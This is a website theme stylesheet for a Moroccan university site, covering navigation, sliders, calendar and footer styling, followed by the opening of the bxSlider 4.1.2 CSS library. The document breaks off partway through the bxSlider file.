	text-decoration:none;
}
input {
	font-family:tahoma, arial, sans-serif;
	font-size:11px;
	color:#999;
}
ul, ol {
	list-style:none;
}
.clear {
	clear:both;
	line-height:0;
	font-size:0;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
	text-decoration:none;
}
h1 {
	font-size:16px;
	color:#003f64;
	line-height:16px;
	padding-bottom:8px;
}
h2 {
	font-size:14px;
	color:#fff;
	line-height:16px;
	padding-bottom:8px;
}
h3 {
	font-size:12px;
	color:#004267;
	line-height:16px;
	padding-bottom:8px;
}
h4 {
	font-size:14px;
	line-height:16px;
	padding-bottom:8px;
}
p {
	/*line-height:15px;*/
	padding-bottom:8px;
}

.navbar-default .navbar-nav >.active-trail > a,.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover{
	background-color: #006eab !important;
	border-bottom: 4px solid #fff !important;
}

.navbar-collapse{
	width: 100%; 
}
.carousel-control.right, .carousel-control.left{
 background-image: none !important;
}

.carousel-caption h3{
	color: #000;
    	font-size: 20px;
    	line-height: 24px;
	font-family: "Lato", open-sans;
	padding: 5px 15px !important;
}
.carousel-caption h3 a{
	color: #000;
}
.newboxes{
	display: none;
	overflow-x: auto;
	height: 296px;
	background: #fff none repeat scroll 0 0;
}

#header {
	padding-top:0px;
	padding-bottom:0px;
}
#header img {
	margin-left:15px;
}
.page-header {
	margin-top: 10px;
	margin-bottom: 10px;
	padding-bottom: 0px;
	border-bottom: none;
	color: #474747;
	font-size: 24px;
	font-family: "Open Sans",sans-serif;
	font-weight: normal;
	line-height: 30px;
}
#contanier_title{
	border-bottom: 3px solid #006c9e;
	margin-bottom: 20px;
}

.content .galleryformatter{
	padding-bottom: 20px;
}

#node-1 .content .field-name-body p, #node-41 .content .field-name-body div{
	padding-right: 0 !important;
	padding-left: 0 !important;
	text-align: justify;
}

.content .field-name-body p{
	padding-right: 4%;
	padding-left: 4%;
	text-align: justify;
}
.content .field-name-body div{
	padding-right: 4%;
	padding-left: 4%;
	text-align: justify;
}
.content .field-name-field-date-article, .content .field-name-field-lien-de-l-article{
	padding-left: 11%;
 }

.content .galleryformatter .gallery-thumbs, .content .field-type-text-with-summary{
	padding-top: 10px;
}
.navbar-nav:not(.sm-collapsible) ul .caret{
	margin-top: 9px !important;
}
.carousel-indicators{
	bottom: 0 !important;
}

.carousel-indicators li{
	background-color: none !important;
	background-image: url(/website/sites/all/themes/uae_theme/images/pagination-slider.png);
	height: 3px !important;
    margin-left: 10px !important;
	width: 23px !important;
	border: 0px !important;
	border-radius: 0px !important;
}
.carousel-indicators .active{
	background-color: none !important;
	background-image: url(/website/sites/all/themes/uae_theme/images/pagination-current.png);
	height: 3px !important;
	width: 23px !important;
	margin: 0px 0px 1px 10px !important;
}
/*
==============================================
top navigation section
==============================================
*/

#right_header {
	float:right;
}
#top_nav {
	float:left;
	font-size: 11px;
	padding-top: 4px;
	font-family: "Open Sans",sans-serif;
}
#top_nav ul {
	float:right;
}
#top_nav li {
	float:left;
	background:url(../images/sep-header.png) no-repeat left center;
	padding: 0 6px;
}
#top_nav li:first-child {
	background:none;
}
#top_nav li a {
	display:block;
	float:left;
	line-height:21px;
	font-family:'Roboto', sans-serif;
	color:#fff;
	padding-left:5px;
	text-decoration:none;
}
#top_nav li a:hover, #top_nav li a.active {
	background:url(../images/bg-topnav-left.png) no-repeat left top;
	color:#fff;
}
#top_nav li a:hover span, #top_nav li a.active span {
	background:url(../images/bg-topnav-right.png) no-repeat right top;
}
#top_nav li a span {
	display:block;
	float:left;
	padding-right:5px;
}

/*
==============================================
search section
==============================================
*/
#search_header {
	float:right;
	margin-top: 20px;
	width: 100%;
}
#search_header ul {
	float:right;
}
#search_header li {
	float:left;
}
#search_header li input {
	float:left;
	border:1px solid #d5d5d5;
	width:185px;
	color:#5f5f5f;
	font-family:tahoma, arial, sans-serif;
	font-size:11px;
	padding:4px 10px;
}
#search_header li a {
	display:block;
	float:left;
	color:#fff;
	font-family:tahoma, arial, sans-serif;
	font-weight:bold;
	line-height:26px;
	padding-left:28px;
	padding-right:15px;
	background:url(../images/bg-btn-search.png) no-repeat 12px 7px #004a72;
}
#search_header li a:hover {
	text-decoration:none;
	background:url(../images/bg-btn-search.png) no-repeat 12px 7px #000;
}
a.lien_espace_top{
	display:block;
	color:#fff;
	font-family:tahoma, arial, sans-serif;
	font-weight:bold;
	line-height:15px;
	padding:6px;
	text-align: center;
	background:#004a72;
	margin-top: 25%;
}
a.lien_espace_top:hover{
	text-decoration:none;
	background: #000;
}
.description_espace{
	margin: 15px;
}
/*
==============================================
navigation section
==============================================
*/

.nav {
	z-index:100;
	background:#00314c;
}
.nav ul li a {
	line-height:40px;
	font-size:13px;
	color:#fff !important;
	font-weight:bold;
	padding:6px 16px;
	border-bottom: 4px solid transparent;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover{
	background-color: #006eab !important;
    border-bottom: 4px solid #fff !important;
}
.nav ul li a:hover, #nav ul li a.active {
	text-decoration:none;
	color:#fff;
	background-color: #006eab !important;
    border-bottom: 4px solid #fff !important;
}
.nav ul li:hover > a {
	text-decoration:none;
	color:#fff;
}
.nav li ul {
	padding:6px 5px;
	background:rgba(0, 0, 0, 0) url("../images/bg-tran-1.png") repeat scroll 0 0;
}
.nav li ul li {
	padding:0;
}
.nav li ul li a {
	line-height:25px;
	color:#fff !important;
}
.nav li ul li a:hover, .nav li ul li:hover > a {
	background-color: #006eab !important;
    border-bottom: 4px solid #fff !important;
	color:#fff !important;
}
.nav li ul li ul {
	background:#f8f8f8;
}
.nav li ul li ul li {
	padding:0;
	margin:0;
}
.nav li ul li ul li a {
	color:#003c60 !important;
}
.nav li ul li ul li a:hover, .nav li ul ul li:hover > a {
	background:#003c60;
	color: #fff !important;
}
/*
==============================================
content section
==============================================
*/

.carousel-caption{
	background-color: rgba(255, 255, 255, 0.6);
	bottom: 30px;
	left: 0;
	right: 15%;
	padding-bottom: 12px;
	text-transform: capitalize;
	text-align: left;
	text-shadow: none;
	padding-top: 0 !important;
}
#main{
	margin-top: 20px;
	margin-bottom: 20px;
	background-color: white;
	padding: 9px 11px;
}

.study_programs {
	margin-bottom: 20px;
	margin-top: 20px;
}

@keyframes blinker {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}
@keyframes blinker {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}

.study_programs .titre_nouveautes{
	margin-top: 40px;
	margin-bottom: 40px;
	position: relative;
	display: block;
	text-align: center;
}
.study_programs .titre_nouveautes span{
	font-size: 18px;
	font-family: "Open Sans",sans-serif;
	line-height: 25px;
	text-transform: uppercase;
	font-family: "Open Sans",sans-serif;
	text-align: center;
    background: #00314c;
	color: #fff;
    text-decoration: blink;
	padding: 5px;
}
.btns {
	background: rgba(0, 73, 137, 0.8);
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    left: 5px;
    margin: 5px;
    padding: 2px 12px;
    position: absolute;
    text-transform: uppercase;
    bottom: 200px;
    transform: skew(0deg, -3deg);
    z-index: 99;
}
.categ-nouveaute{
	font-family: "Open Sans",sans-serif;
	display: block;
    transform: skew(0deg, 3deg);
	font-size: 11px !important;
	padding-bottom: 0 !important;
	line-height: 22px !important;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
}
#owl-demo{
	border-bottom: 3px solid #00314c;
}
#owl-demo .item{
	background: #fff none repeat scroll 0 0;
    padding: 0 0 20px;
    position: relative;
}
#owl-demo .item a{
	overflow:hidden;
    display:block;
}
#owl-demo .item:after {
    left: auto;
    right: 10px;
    transform: rotate(3deg);
}

#owl-demo .item:hover .plusinfos {
    display:block;
    opacity:1;
}
.plusinfos {
    background:rgba(0, 0, 0, .8);
    font-size:15px;
    color:#fff !important;
    display:block;
    position:absolute;
    top:30%;
    left:50%;
    margin:0 0 0 -48px;
    text-align:center;
    display:block;
    opacity:0;
    z-index:999;
    padding:0 10px;
    line-height:30px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
}
.fa-clock-o:before {
    content: "\f017";
}
.plusinfos:hover {
    background:rgba(0, 0, 0, 1);
}
#owl-demo .owl-item .views-row{
	margin: 5px;
}

#owl-demo .item{
    position:relative;
	background:#FFF;
}

    #owl-demo .item img{
        display: block;
        width: 100%;
        height: auto;
    }
	#owl-demo .item .titre-nouveaute{
		padding: 8px 0;
		margin-top: 0px; 
		margin-bottom: 0px;
		height: 45px;
	}
	#owl-demo .item .blockinner span{
		color: #707070;
		font-family: "Lato",sans-serif;
		font-weight: normal;
		margin-top: 5px;
		display: block;
	}
	.blockinner{
		padding: 5px;
	}
	#owl-demo .item a{
		font-size: 12px;
		font-weight: 600;
		font-family: 'Open Sans', sans-serif;
		text-decoration: none;
		line-height: 20px;
	}
.spotlight_slider, .news_slider{
	padding-right: 15px;
}
.spotlight_slider h2{
    padding-bottom: 5px;
    text-transform: uppercase;
	color: #000 !important;
    font-family: "Open Sans",sans-serif;
    font-size: 18px;
}
.news_slider h2{
    padding-bottom: 5px;
    text-transform: uppercase;
	color: #004989 !important;
    font-family: "Open Sans",sans-serif;
    font-size: 18px;
}
.content_middle h2, .postal_address h2, .map_address h2, .etablissements h2, .espaces h2, .equipe_uae h2, .medias_sociaux_top h2{
	color:#073b70;
	padding-bottom:10px;
	margin-bottom:10px;
	margin-top: 0px;
	background: rgba(0, 0, 0, 0) url("../images/pointille_blanc.gif") repeat-x scroll left bottom;
	font-size: 16px;
	font-weight: normal;
}
.item-news{
	padding-left: 10px;
	padding-right: 10px;
}
.espace-box{
	padding-right: 20px;
}
.description_espace{
	background: rgba(0, 0, 0, 0) url("../images/pointille_blanc.gif") repeat-x scroll left bottom;
	padding-bottom: 12px;
}
.top_ets{
	margin-bottom: 15px;
}
.espaces h2{
	margin-right: 20px;
}
.student_box h2{
	color: #073b70 !important;
    font-size: 13px !important;
    font-weight: bold !important;
    margin: 0 !important;
    padding: 0 0 5px !important;
	background: none !important;
	border: 0 !important;
	width: 100% !important;
}
.content_middle h3 {
	padding-bottom:3px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.content_middle p {
	font-family: "Roboto",sans-serif;
	line-height: 15px;
	padding-bottom: 0;
	font-size: 12px;
	color: #555;
}
.content_middle p a:hover {
	color:#999;
}
.views_slideshow_cycle_teaser_section{
	margin: 0 auto;
}
.box_spotlight {
	margin-bottom:10px;
	border-bottom:1px dotted #b8b8b8;
	padding-bottom: 0px;
}

.box_spotlight img {
	float:left;
}
.news_slider .spot_desc h3 a{
	margin-top: 0px; 
	margin-bottom: 0px;
	font-family: "Open Sans",sans-serif;
	font-size: 13px !important;
}
.spot_desc p .views-more-link{
	background: transparent url("../images/bg-bouton.png") no-repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 30px;
    margin-top: 6px;
    padding-left: 20px;
    padding-top: 5px;
    text-transform: uppercase;
    width: 120px;
}
.box_spotlight .spot_desc{
	padding: 4px;
}
.box_spotlight img{
	padding: 4px;
    border: solid 1px #EFEFEF;
}
.caption .views-more-link{
	background: transparent url("../images/bg-bouton.png") no-repeat scroll 0 0;
	display: block;
	font-size: 10px;
    height: 30px;
    margin-top: 6px;
    padding-left: 20px;
    padding-top: 5px;
    text-transform: uppercase;
    width: 120px;
	color: #fff;
}
.box_spotlight .date_evenement{
	margin-left: 0px;
}
.box_spotlight .spot_desc {
	float:right;
}
.view-revue-de-presse div:last-of-type .box_spotlight {
	/*border-bottom: 0 none;*/
}
.news_box span.date {
	display:block;
	float:left;
	background:#fff;
	text-align:center;
	width:48px;
	height:45px;
	padding-top:3px;
	border:1px solid #f1f1f1;
}
.news_box span.date img {
	display:block;
	margin:0 auto;
}
.news_box span.date strong {
	width:48px;
	float:left;
	color:#5f6060;
	line-height:14px;
	padding-top:2px;
}
.newsletter {
	background:url(../images/bg-newsletter.jpg) no-repeat left top;
	background-size: cover;
	border:1px solid #dddddd;
	padding:10px;
	margin-bottom:9px;
}
.newsletter h2{
	margin-bottom: 0px;
    margin-top: 0px;
}
.newsletter input {
	float:left;
	background:#fff;
	width:124px;
	border:none;
	font-family:tahoma, arial, sans-serif;
	font-size:11px;
	padding:4px 10px;
	color:#999;
}
.newsletter a {
	display:block;
	float:left;
	width:59px;
	line-height:24px;
	color:#fff;
	font-weight:bold;
	font-family:tahoma, arial, sans-serif;
	text-align:center;
	background:#004a72;
}

.electroniqueservices{
	margin-bottom:9px;
}
.electroniqueservices h2{
	background: #004a72;
	line-height:33px;
	padding:0;
	padding-left:15px;
	margin-top: 0px;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

.electroniqueservices div{
	float: left;
	margin-left: 6px;
	margin-bottom: 10px;
	background: #fff;
}
.electroniqueservices div img:hover{
	filter: grayscale(100%);
}

.electroniqueservices div img{
	border: 1px solid rgba(128, 128, 128, 0.19);
	filter: grayscale(0);
}

.a_surveiller{
	margin-bottom: 9px;
}
.a_surveiller h2{
	background: #004a72;
	line-height:33px;
	padding:0;
	padding-left:15px;
	margin-top: 0px;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

.a_surveiller ul div li img{
	margin: 0 auto;
}
.view-calendar{
	margin-bottom: 10px;
}
.calendar-calendar .month-view table{
	border-collapse: separate;
    border-spacing: 2px;
}
.calendar-calendar tr td.today, .calendar-calendar tr.odd td.today, .calendar-calendar tr.even td.today{
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-bottom: 3px solid #004989 !important;
    color: #004989 !important;
	font-weight: 600;
}
.calendrier{
	background: #fff;
	margin-bottom:9px;
}
.date-nav{
	padding-bottom: 0 !important;
}
.nav-tabs{
	background: #f6fcff none repeat scroll 0 0 !important;
}
.view-calendar .pager .date-prev, .view-calendar .pager .date-next{
	background: #f6fcff none repeat scroll 0 0 !important;
}
.calendrier .view-calendar .pager .date-next, .calendrier .view-calendar .pager .date-prev{
	background: #fff none repeat scroll 0 0 !important;
}
.view .date-nav-wrapper .date-next a{
	margin-right: 70px !important;
}
.view .date-nav-wrapper .date-prev a{
	margin-left: 70px !important;
}
.calendar-calendar th.days{
	text-transform: capitalize;
	border: 0px !important;
	background: none !important;
	color: #1b8dcc !important;
}
.calendar-calendar td{
	color: #003879 !important;
}
.calendar-calendar td.has-events{
	background: #004989 !important;
}
.month {
	text-align: center;
	padding: 6px !important;
}
table .mini-day-on a, table .mini-day-on a:hover{
	text-decoration: none;
	color: #fff;
	font-weight: 600 !important;
}
.view .date-nav-wrapper .pager{
	margin: 5px 0 !important;
}
.view .date-nav-wrapper .pager li > a, .view .date-nav-wrapper .pager li > span{
	border: 0 !important;
	color: #1b8dcc  !important;
	padding: 2px 0px !important;
}
.view .date-nav-wrapper .pager li > a:focus, .view .date-nav-wrapper .pager li > a:hover{
	background: #fff !important;
}
.view .date-nav-wrapper .date-heading h3 a{
	color: #1b8dcc !important;
    font-family: 'Lato', sans-serif !important;
    font-size: 13px !important;
    font-weight: 900 !important;
    text-align: center !important;
    text-transform: uppercase !important;
}
.calendrier h2, .ets h2{
	border-bottom: 3px solid #d8d8d8;
	color: #004989;
	margin-top: 10px;
	margin-bottom: 15px;
    	margin-left: 15px;
	font-size: 16px;
	line-height: 25px;
	font-weight: 600;
	text-transform: uppercase;
	font-family: "Open Sans",sans-serif;
	width: 160px;
}
.ets h2{
	width: 210px !important;
}
.calendrier ul{
	padding: 0 11px 0 9px;
}

.electroniqueservices table{
	margin-left: 2%;
	margin-right: 2%;
}
.img_surveiller{
	height: 68px;
}
.coursesearch {
	background-color: #fff;
	margin-bottom:9px;
	border: 1px solid #f6fcff
}
.coursesearch h2 {
	color: #004989;
	border-bottom: 3px solid #d8d8d8;
	margin-top: 10px;
	margin-bottom: 15px;
    	margin-left: 15px;
	font-size: 16px;
	line-height: 25px;
	font-weight: 600;
	text-transform: uppercase;
	font-family: "Open Sans",sans-serif;
	width: 200px;
}
.ets{
	margin-bottom:9px;
	background: #fff;
}

.flexslider{
	margin: 0 !important;
	border: 0 !important;
}

.flex-direction-nav a:before{
	text-shadow: 0 !important;
	font-size: 30px;
	color: #fff !important;
}

.flex-control-nav{
	z-index: 999;
	bottom: 0 !important;
}

.flex-control-paging li a{
	border: 1px solid #fff;
	background: none !important;
}

.flex-control-paging li a.flex-active{
	background: #fff !important;
}

.ets .owl-item {
	padding-top: 0px;
}
.ets .owl-item img{
	margin: 0 auto;
}
.ets .owl-item .titre-presse{
	text-align: center;
	padding-left: 35px;
	padding-right: 35px;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
}
.ets .owl-item .titre-presse a{
	font-family: "Lato",sans-serif !important;
    font-size: 13.19px !important;
    font-weight: normal !important;
    text-transform: uppercase !important;
	color: #004989 !important;
}
.ets .owl-controls{
	margin-top: 0 !important;
}
.ets .owl-controls .owl-buttons{
	position: relative;
	bottom: 110px;
}
.owl-theme .owl-controls .owl-buttons div{
	border-radius: 0px !important;
	margin: 0px !important;
	padding: 6px 12px !important;
	font-size: 16px !important;
}
.owl-theme .owl-controls .owl-buttons div:hover{
	background: #004989 !important;
}
.ets .owl-controls .owl-buttons .owl-prev{
	position: absolute; 
	left: 0
}
.ets .owl-controls .owl-buttons .owl-next{
	position: absolute; 
	right: 0
}
.slideaccor {
	float:left;
	padding-top:8px;
	padding:0 11px 0 9px;
}
.slideaccor h5 {
	font-size:24px;
	font-family:Arial, Helvetica, sans-serif;
	color:#fff;
	font-weight:normal;
	line-height:20px;
	letter-spacing:-1px;
	padding-bottom:14px;
}

.slideaccor h6 {
	font-size:11px;
	color:#fff;
	line-height:21px;
	margin-bottom:14px;
	background:url(../images/bg-tran-1.png);
	padding-left:10px;
	float:left;
}

.student_box {
	text-align: center;
}
.student_box p{
	text-align: justify;
}
.node-revue-de-presse{
	margin-bottom: 20px;
}

.date_evenement, .date_evenement_page{
	background: #004989 none repeat scroll 0 0; 
	color: #fff; 
	height: 65px; 
	text-align: center; 
	width: 65px; 
	font-size: 38px;
	line-height: 28px;
	padding-top: 7px;
	font-family: "Roboto",sans-serif;
}
.date_evenement_page{
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.spot_desc h3{
	margin-bottom: 0;
    margin-top: 2px;
}
.view-evenements .spot_desc h3 a{
	font-size: 16px;
}
.view-evenements .spot_desc .views-more-link{
	float: right;
	margin-top: 25px;
}
.date_evenement span, .date_evenement_page span{
	display: block;
    font-size: 20px;
    font-weight: initial;
    text-transform: capitalize;
	margin: 1px;
	background: #fff;
	color: #555;
}

.lienxp{
	background: rgba(0, 0, 0, 0) url("../images/close.png") no-repeat scroll 0 0;
	padding: 4px 0 5px 28px;
	float: right;
	font-weight: bold;
}
.field-name-field-images-actualites img, .field-name-field-image img, .field-name-field-image-cov19 img{
	display: block;
    margin-left: auto;
    margin-right: auto;
}
.views-field-field-image-cov19 h3{
    text-align: right !important;
}
.date_publication_actualite, .lieu{
	font-weight: normal;
	color: #707070;
	font-family: "Lato",sans-serif;
}
.lieu{
	background: rgba(0, 0, 0, 0) url("../images/loc.png") no-repeat scroll 0 0;
    padding: 0px 0 0px 15px;
	color: #707070;
    font-weight: normal;
}
.more-link a{
	background-image: url(../images/arrow.png);
	background-repeat: no-repeat;
    background-position: 0% 20%;
	color: #1783bc !important;
    text-transform: uppercase;
	display: block;
	font-family: 'Roboto', sans-serif;
	margin-top: 10px;
	text-decoration: underline;
	float: right; 
    margin-bottom: 10px;
	padding-left: 20px;
	padding-bottom: 10px;
}
#views-bootstrap-media-1{
	margin-bottom: 20px;
}
.field-name-field-date-article, .field-name-field-article{
	margin-top: 10px;
	margin-bottom: 10px;
}
.sharethis-buttons::before {
    content: "Partager-le sur : ";
    float: left;
    font-size: 12px;
    font-weight: bold;
}
.sharethis-buttons{
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 11%;
}
.stButton .stFb, .stButton .stTwbutton, .stButton .stMainServices, .stButton .stButton_gradient{
	height: 22px !important;
}
#views-bootstrap-media-1 .media-list .media{
	background: #fff none repeat scroll 0 0; 
	padding: 15px; 
	margin-bottom: 10px;
}
.equipe_uae{
	margin-top: 10px;
	margin-bottom: 10px;
}
.membre_equipe{
	margin-bottom: 20px;
}
.membre_equipe div{
	padding-left: 0px;
}
.membre_equipe table {
        border-collapse: separate;
        border-spacing: 5px 8px; /* Nombre de pixels d'espace horizontal (5px), vertical (8px) */
}
/*
==============================================
other pages css
==============================================
*/

.breadcrumb{
	background: #004a72 none repeat scroll 0 0;
	border: 1px solid #0074b3;
	margin-bottom: 10px;
	padding: 3px 10px;
	border-radius: none;
}
.breadcrumb li a {
	color: #fff;
}
.breadcrumb > .active {
    color: #fff;
	font-weight: 600;
}

.field-name-field-image-a-la-une img{
	margin: 0 auto;
}

.galerie_container{
	position: relative;
	margin-bottom: 30px;
}

.outside{
	bottom: 6px;
    position: absolute;
    right: 15%;
}

.programdetail {
	position:absolute;
	left:5px;
	width:299px;
	bottom:5px;
}

.programdetail .headingprogram {
	width:285px;
	padding-left:14px;
	height:25px;
	background:#603030;
	text-align:left;
	padding-top:8px;
	cursor:pointer;
}

.detailprogram {
	float:left;
	width:279px;
	padding:6px 10px;
	background:url(../images/bg-tran-1.png);
}
.detailprogram p {
	color:#fff;
	font-family:tahoma, arial, sans-serif;
	line-height:17px;
	padding:0;
	padding-bottom:6px;
}

.btn-group-lg>.btn, .btn-lg{
	font-size: 14px !important;
}

.modal-body .views-field .glyphicon{
	left: 48%;
}

/*
==============================================
contact page css
==============================================
*/
.addressbox_top, .etablissements, .espaces, .medias_sociaux_top {
	border: 0px solid #000000;
	padding:15px 10px 10px 20px;
	margin-bottom:10px;
}
.addressbox {
	border:0px solid #ccc;
	background:url(../images/bg-trans1.png);
	padding:15px 10px 10px 20px;
	margin-bottom:10px;
}
.addressbox h2, .inquiry_form h2, .inquiry_note h2, .addressbox_top h2, .equipe_uae h2, .medias_sociaux_top h2 {
	color:#003f64;
	line-height:16px;
	padding-bottom:14px;
	font-family: "Open Sans",sans-serif;
}
.postal_address ul li {
	float:left;
	width:100%;
	padding-bottom:10px;
	font-family:tahoma, arial, sans-serif;
	color:#222427;
}
.postal_address li span {
	display:block;
	float:left;
	width:17px;
	text-align:center;
	margin-top:6px;
}
.postal_address li .desc {
	padding-left:12px;
}
.postal_address li p {
	line-height:18px;
	padding-bottom:0;
}
.postal_address li p strong {
	color:#08387f;
	line-height:22px;
}
.addressbox p{
	padding-bottom: 0px;
}


.scrollup {
    background-color: #3378a1;
    border: 1px solid #3378a1;
    bottom: 28px;
    color: white;
    display: none;
    font-size: 12px;
    height: 40px;
    line-height: 38px;
    position: fixed;
    right: 12px;
    text-align: center;
    width: 40px;
}

.bloc_left_page{
	padding-right: 10px;
}

.bloc_right_page{
	padding-left: 30px;
	background: url(../images/bg-sidebare.png) no-repeat left 0 #fcfcfc;
	padding-bottom: 20px;
}

.bloc_right_page h2{
	padding-bottom: 16px;
	font-size: 18px;
	color: #e84621;
	font-weight: normal;
	line-height: normal;
}

/*
==============================================
footer section
==============================================
*/
.outer_footer {
	background: #004989;
	width:100%;
	float:left;
}
#footer_2{
	background: #00314c;
}
#footer {
	width:100%;
	margin:0 auto;
}
#left_footer {
	float:left;
	padding-right:0px;
	padding-left:0px;
	padding-top:0px;
	margin-bottom: 10px;
}
#left_footer div {
	float:left !important;
	padding-left: 15px;
	padding-right: 15px;
}
#left_footer div h2, #right_footer div h2 {
	border-bottom: 1px dashed #376a87 !important;
    font-family: "Lato",sans-serif;
    font-size: 12.5px;
    font-weight: inherit;
    margin-bottom: 8px !important;
    margin-top: 5px !important;
    padding-bottom: 8px !important;
    text-transform: uppercase;
}
#left_footer li a {
	display:block;
	color:#fff;
	font-family: "Roboto",sans-serif;
	color:#feffff;
	padding-left:8px;
	background:url(../images/sep-program.png) no-repeat left 4px;
	line-height:16px;
	font-size: 11px;
	font-weight: 600;
}
#left_footer div ul li {
	padding-bottom:4px;
}
#right_footer {
	padding-left: 0px; 
	padding-right: 0px;
	float:right;
	margin-bottom: 10px;
}
#right_footer div p {
	font-family: "Roboto",sans-serif;
    font-size: 11px;
    font-weight: 600;
    line-height: 16px;
	color: #fff;
}
#right_footer div p.adresse {
	background: url("/website/sites/all/themes/uae_theme/images/adress.png") no-repeat scroll left top;
    padding-left: 15px;
}
#right_footer div p.phone {
	background: url("/website/sites/all/themes/uae_theme/images/phone.png") no-repeat scroll left top;
    padding-left: 15px;
}
.bottom_links {
	float:left;
	padding-top:0px;
}
.left_links {
	float:left;
	padding-right:2px;
	padding-top:12px;
	padding-left: 0px;
	padding-right: 0px;
}
.bottom_links li:first-child{
	padding-left: 0 !important;
}
.bottom_links li {
	float:left !important;
	padding-left:6px;
}
.left_links li h3 {
	color:#fff !important;
	margin-top: 0px;
}
.right_links {
	text-align:center;
	float:left;
	color:#fff;
	font-weight:bold;
	padding-left: 0px;
	padding-right: 0px;
}
.right_links h3 {
	font-size:16px;
	color:#fff;
	margin-top: 12px;
}
.bottom_footer {
	float:left;
	padding-top:12px;
}
.bottom_footer p {
	color: #fff !important;
    float: left !important;
    font-family: "Roboto",sans-serif !important;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
	padding-top: 5px;
}
.bottom_footer a#topScroll {
	color:#fff;
	display:block;
	float:right;
	padding-right:27px;
	background:url(../images/btn-top.png) no-repeat right top;
	line-height:19px;
}

/*
==============================================
responsive style
==============================================
*/
@media screen and (max-width: 360px) {
#navbar{
	position: relative;
}
.navbar-toggle{
	position: absolute;
	top: 16px;
	right: -5px;
	z-index: 10;
}
.container {
	padding-left: 0px !important; 
	padding-right: 0px !important;
}
#top_nav {
	display: none;
}
.nav li ul {
	background: none;
}
.nav li ul li a {
	line-height:25px;
	color: #fff !important;
}
.nav li ul li a:hover, .nav li ul li:hover > a {
	color:#ccc !important;
}
.nav li ul li ul li a{
	color: #fff !important;
}
.nav li ul li ul li a:hover, .nav li ul ul li:hover > a {
	background:#003c60;
	color: #ccc !important;
}
#search_header {
	display: none;
    	padding-right: 15px;
	padding-left: 15px;
	width: 100%;
}
#views-bootstrap-carousel-1{
	display: none;
}
.study_programs h2{
	padding-left: 15px;
	color: #fff;
}
.spotlight_slider h2, .news_slider h2, #left_footer h2, #left_footer ul{
	/*padding-left: 15px;*/
}
.owl-carousel, .box_spotlight, .news_box{
	padding-left: 15px; 
	padding-right: 15px;
}
.news_box .col-xs-2{
	padding-left: 0px;
    padding-right: 0px;
}
.left_links{
	background: none;
	padding-left: 25%;
}
.bottom_footer{
	float: none;
}
.tweetbox{
	padding-bottom: 8px;
}
.galleryformatter .gallery-slides, .galleryformatter .gallery-thumbs{
	display: none;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.uae.ma/website/sites/all/themes/uae_theme/css/jquery.bxslider.css?q7rihw
body_size: 815
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
}

.bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border:  5px solid #fff;
	left: -5px;
	background: #fff;
	
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 32px;
	background: url(/website/sites/all/themes/uae_theme/images/loading.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 10px;
	background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
	right: 10px;
	background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
